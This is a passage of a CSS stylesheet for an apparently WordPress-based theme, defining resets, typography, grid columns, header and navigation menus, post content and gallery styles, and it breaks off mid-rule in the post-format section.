input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
.info, 
.error, 
.success { 
	margin: 10px; 
	padding: 10px; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none; 
}

h1, .h1 {
	font-size: 38px; /* for ie8 & below */ 
	font-size: 3.8rem;
	font-weight: 300;
	line-height: 1.2; 
}

h2, .h2 {
	font-size: 30px; /* for ie8 & below */ 
	font-size: 3rem;
	font-weight: 400;
	line-height: 1.3; 
}

h3, .h3 {
	font-size: 19px; /* for ie8 & below */ 
	font-size: 1.9rem;
	line-height: 24px; /* for ie8 & below */
	line-height: 2.4rem;
}

h4, .h4 {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem;
	line-height: 18px; /* for ie8 & below */
	line-height: 1.8rem;
}

h5, .h5 {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem;
	line-height: 40px; /* for ie8 & below */ 
	line-height: 4.0rem; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {

}

#container { 
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #408ad2;
	text-decoration: none;
}
a:hover {
	color: #222;
	text-decoration: underline;  
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	background-color: #04396c;
}

	header[role=banner],
	header[role=banner] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box; 
	}
	
	#inner-header {
		position: relative;
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		padding-bottom: 4px;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
	
	#site-logo img {
		display: block;
		max-width: 100%;
	}

	#site-heading {
		width: 30%;
		float: left;
		padding: 24px 0; 
		padding: 2.4rem 0; /* for ie8 & below */
		
	}
	
	#site-title {
		font-size: 24px; /* for ie8 & below */
		font-size: 2.4rem;
		font-weight: 400;
		line-height: 1.6;
		word-wrap: break-word;
		text-transform: uppercase;
		letter-spacing: 3px;
	}
	
	#site-title a { 
		color: #fff; 
		text-decoration: none;
	}
	
	#site-description {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		color: #fff;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 0;
		top: 25px; /* for ie8 & below */
		top: 2.5rem;
	}
	
	#searchform label,
	#searchform input[type=submit] {
		display: none;
	}
	
	#s {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		background: url(library/images/icon-search.png) no-repeat #fff; /* for ie8 & below */
		background: url(library/images/icon-search.png) no-repeat #fff;
		background-position: 7px 10px; /* for ie8 & below */
		background-position: 0.7rem 1rem;
		padding: 7px 10px 7px 30px; /* for ie8 & below */
		padding: 0.7rem 1rem 0.7rem 3rem;
		border: 0;
		outline: none;
	}
		header[role=banner] #s {
			min-width: 270px; /* for ie8 & below */
			min-width: 27rem;
		}
		
		.post-content #s,
		.widget #s {
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			min-width: 80%;
			border: 1px solid #dedede;
			background-position: 7px 7px; /* for ie8 & below */
			background-position: 0.7rem 0.7rem;
		}
			.widget #s {
				min-width: 100%;
			}
	
	#headerimg { 
		width: 100%;
		margin-bottom: 20px; /* for ie8 & below */
		margin-bottom: 2rem;
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
.entry-header { 
	margin-bottom: 30px; /* for ie8 & below */
	margin-bottom: 3rem;
}

.entry-title {
	font-size: 36px; /* for ie8 & below */ 
	font-size: 3.6rem;
	line-height: 1.2;
	font-weight: 300;
}
	.entry-title a {
		
	}
		.entry-title a:hover {
			text-decoration: none;
		}
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
		line-height: 1.2;
		color: #408ad2;
	}
		body.page .alt-blog-content .entry-title {
			font-size: 36px; /* for ie8 & below */ 
			font-size: 3.6rem;
		}
	
.page-header { 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
	padding-bottom: 40px;
	border-bottom: 1px solid #ececec;
}
	.page-title {
		font-weight: 300;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem; 
}
	div.menu > ul { }
		div.menu ul li { 
			list-style-type: none;
			float: left;
		}
			div.menu ul li a { 
				display: block;
				text-decoration: none;
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; /* for ie8 & below */
			width: 20rem; 
			word-wrap: break-word;
			display: none;
		}
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: url(library/images/nav-arr.png);
				background-repeat: no-repeat;
				background-position: 15px 0;
				padding-top: 5px;
			}
			
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -199px; /* for ie8 & below */
					right: -19.9rem; 
					position: absolute;  
					top: auto; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for ie8 & below */ 
			margin-left: 1.6rem;
			margin-top: 8px; /* for ie8 & below */
			margin-top: 0.8rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for ie8 & below */ 
				margin-left: 1.6rem;
				margin-top: 8px; /* for ie8 & below */
				margin-top: 0.8rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {
	padding-top: 24px; 
	padding-top: 2.4rem; /* for ie8 & below */
	width: 69%;
	float: right;
	
}
	nav[role=navigation] div.menu { 
		float: right;
		margin-right: -10px;
	}
	
		nav[role=navigation] .menu ul li {
			margin-left: 10px;
		}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon { 
				padding: 10px; /* for ie8 & below */
				padding: 1rem;
				color: #fff;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-o-box-sizing: border-box;
				box-sizing: border-box;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			nav[role=navigation] .menu > ul > li > a {
				
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {

				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background-color: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background-color: #f2f2f2;
				}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			background-color: #fcfcfc;
			margin-left: auto;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px; /* for ie8 & below */
			width: 20rem; 
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			display: block;
			min-height: 38px; /* for ie8 & below */
			min-height: 3.8rem;
			font-size: 12px; /* for ie8 & below */
			font-size: 1.2rem;
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
				box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset;
			}
				
				nav[role=navigation] .menu ul li ul li a:hover { 
					background: #f5f5f5; 
					color: #555; 
				}
				
				nav[role=navigation] .menu ul li ul li ul li:first-child > a { 
					box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
				}
				
				
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -38px; /* for ie8 & below */
					margin-top: -3.8rem;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/
#full-width-content p {
	color:#fff;
	margin-top:20px;
}
#content, #full-width-content {
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	padding-bottom: 1px; /* for ie8 & below */
	padding-bottom: 0.1rem;
}

	#content.blog-default {
		
	}
	
	#content.theme-post-type {
		width: 100%;
		padding: 0;
		max-width: none;
	}
	
	#content,
	#content div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

	#main { 
		margin: 60px 0; /* for ie8 & below */
		margin: 6rem 0;
		border-right: 1px solid #fff;
	}
		.single-attachment #main,
		.full-width-content #main { 
			border-right: 0;
		}	
		
		#main.col620 {
			width: 66.667%;
		}
		
		#main #searchform {
			margin-bottom: 35px; /* for ie8 & below */
			margin-bottom: 3.5rem;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 0 0 10px 0; /* for ie8 & below */
			padding: 0 0 1rem 0; 
			margin: 0 8% 60px 0; /* for ie8 & below */
			margin: 0 8% 6rem 0;
			word-wrap: break-word;
			border-bottom: 1px solid #ececec;
		}
			.single-attachment article[id*=post-],
			.full-width-content article[id*=post-] {
				margin-right: 0;
				border-bottom: 0;
			}
			
		
		body.single article[id*=post-] {
			margin-bottom: 24px;
		}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px;
			margin: 20px 0 12px; /* for ie8 & below */
			margin: 2.0rem 0 1.2rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta {
			font-size: 13px; /* for ie8 & below */ 
			font-size: 1.3rem;
			line-height: 1.6; 
			color: #999;
			margin: 0 0 10px 0; /* for ie8 & below */ 
			margin: 0 0 1rem 0;
		}
		
		.entry-summary { 
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			margin-bottom: 60px; /* for ie8 & below */
			margin-bottom: 6rem;
		}
		
			.category-archive-meta  {
				padding-top: 15px; /* for ie8 & below */
				padding-top: 1.5rem;
			}
		
			.entry-meta a, 
			.category-archive-meta a {
				color: #222;
			}
			
			.cat-meta-icon,
			.tag-meta-icon {
				display: inline-block;
				width: 25px;
				height: 20px;
				text-indent: -9999px;
				outline: none;
				vertical-align: middle;
			}
				.cat-meta-icon {
					background: url(library/images/cat-meta-icon.png) no-repeat center center;
				}
				
				.tag-meta-icon {
					background: url(library/images/tag-meta-icon.png) no-repeat center center;
					margin-left: 10px;
				}
		
			.meta time {}
			
		/* post content */
		.post-content { 
			word-wrap: break-word;
			margin-bottom: 40px; /* for ie8 & below */ 
			margin-bottom: 4.0rem;
			overflow: hidden;
		}
			.commentlist li.comment article[id*=comment-] p,
			.post-content p {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post-content p:last-child { 

			}
			
			.post-content h1, .commentlist li.comment article[id*=comment-] h1,
			.post-content h2, .commentlist li.comment article[id*=comment-] h2,
			.post-content h3, .commentlist li.comment article[id*=comment-] h3,
			.post-content h4, .commentlist li.comment article[id*=comment-] h4,
			.post-content h5, .commentlist li.comment article[id*=comment-] h5,
			.post-content h6, .commentlist li.comment article[id*=comment-] h6,
			.post-content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
			.commentlist li.comment article[id*=comment-] table, .post-content table, 
			.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
				margin: 24px 0; /* for ie8 & below */
				margin: 2.4rem 0; 
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post-content dl.wp-caption { 
					max-width: 100%;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post-content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table th,
				.post-content table th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post-content table td { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px; /* for ie8 & below */ 
					padding: 0.5rem;
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol { 
				list-style-position: outside; 
				line-height: 1.5;
				margin-left: 20px; /* for ie8 & below */ 
				margin-left: 2rem;
				margin-right: 20px; /* for ie8 & below */ 
				margin-right: 2rem; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post-content li {
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
			
			
			.post-content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				.commentlist li.comment article[id*=comment-] ol {
					list-style: decimal;
				}
				
				.post-content ol > li {
					list-style-type: none;
					position: relative;
					padding-left: 16px; /* for ie8 & below */
					padding-left: 1.6rem;
				}
				
				.post-content ol > li:before {
					content: counter(my-counter) ")";
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: bold;
					font-size: 14px; /* for ie8 & below */ 
					font-size: 1.4rem;
					text-align: center;
				}
			
			.post-content ul > li {
				list-style: none;
				position: relative;
				padding-left: 12px; /* for ie8 & below */
				padding-left: 1.2rem;
			}
				.commentlist li.comment article[id*=comment-] ul li {
					list-style: disc;
				}
				
				.post-content ul > li:before {
					content: "\2022";
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: Arial, Helvetica, sans-serif;
					font-weight: 700;
					font-size: 16px; /* for ie8 & below */
					font-size: 1.6rem;
				}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post-content blockquote { 
				font-style: italic;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem;
				margin: 24px 35px 24px 56px; /* for ie8 & below */
				margin: 2.4rem 3.5rem 2.4rem 5.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post-content blockquote:before { 
				font-family: Georgia, serif;
				font-weight: 700;
				content: "“";
				font-size: 80px; /* for ie8 & below */ 
				font-size: 8.0rem;
				text-indent: -60px; /* for ie8 & below */
				text-indent: -6.0rem;
				margin-top: 12px; /* for ie8 & below */ 
				margin-top: 1.2rem; 
				float: left;
				opacity: 0.2; 
			}

			.commentlist li.comment article[id*=comment-] dl, 
			.post-content dl {
				margin: 26px 0 26px; /* for ie8 & below */ 
				margin: 2.6rem 0 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] dt, 
			.post-content dt { 
				font-style: italic;
				margin-top: 19px; /* for ie8 & below */
				margin-top: 1.9rem;
				font-size: 17px; /* for ie8 & below */ 
				font-size: 1.7rem; 
				font-weight: 700; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post-content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post-content dd { 
				font-style: italic;
				font-size: 13px; /* for ie8 & below */ 
				font-size: 1.3rem;
				margin-top: 16px; /* for ie8 & below */ 
				margin-top: 1.6rem;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post-content video,
			.commentlist li.comment article[id*=comment-] object, .post-content object,
			.commentlist li.comment article[id*=comment-] embed, .post-content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post-content iframe { 
				display: block;
				margin: 0 0 30px 0; /* for ie8 & below */ 
				margin: 0 0 3rem 0; 
				max-width: 100%;
				min-width: 100%;
				height: auto;
				min-height: 340px; /* for ie8 & below */
				min-height: 34rem;
			}
				.full-width-content .commentlist li.comment article[id*=comment-] video, .full-width-content .post-content video,
				.full-width-content .commentlist li.comment article[id*=comment-] object, .full-width-content .post-content object,
				.full-width-content .commentlist li.comment article[id*=comment-] embed, .full-width-content .post-content embed,
				.full-width-content .commentlist li.comment article[id*=comment-] iframe, .full-width-content .post-content iframe { 
					min-height: 520px; /* for ie8 & below */ 
					min-height: 52rem;
				}
			
		
			.commentlist li.comment article[id*=comment-] pre,
			.post-content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 25px; /* for ie8 & below */ 
				padding-left: 2.5rem;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post-content img {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
				max-width: 100%; 
				height: auto; 
			}

			
		article[id*=post-] footer {
			clear: both;
			margin: 0 0 24px; /* for ie8 & below */ 
			margin: 0 0 2.4rem;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			display: block;
			width: 180px;
			margin-top: 40px;
			text-transform: uppercase;
			text-decoration: none;
		}
			.grid-box .more-link {
				margin-top: 20px;
				width: 104px;
			}
			
			.more-link:hover {
				color: #222;
			}
		
		.edit-link { 

		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px; /* for ie8 & below */
	font-size: 1.2rem;
	line-height: 17px; /* for ie8 & below */
	line-height: 1.7rem;
	margin: -15px 4px 12px; /* for ie8 & below */
	margin: -1.5rem 0.4rem 1.2rem;
}

.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
/* Aside, Quote, Status Posts */
.format-aside .entry-header,
.format-quote .entry-header,
.format-status .entry-header {
	display: none;
}

.single .format-aside .entry-header,
.single .format-quote .entry-header,
.single .format-status .entry-header  {
	display: block;
}

.format-aside .entry-content,
.format-status .entry-content {
	padding-top: 0;
	font-style: italic;
	line-height: 26px; /* for ie8 & below */ 
